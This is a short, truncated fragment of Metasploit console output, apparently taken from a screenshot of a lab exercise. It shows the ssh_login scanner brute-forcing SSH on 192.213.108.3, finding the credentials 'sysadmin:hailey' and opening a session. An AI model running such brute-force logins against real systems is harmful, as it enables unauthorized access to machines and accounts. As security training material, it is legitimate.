 msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.213.108.3:22 - Starting bruteforce
[+] 192.213.108.3:22 - Success: 'sysadmin:hailey' 'ui
untu SMP PREEMPT_DYNAMIC Fri Jun 13 20:25:30 UTC 2025
[*] SSH session 1 opened (192.213.108.2:46875 → 192.
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed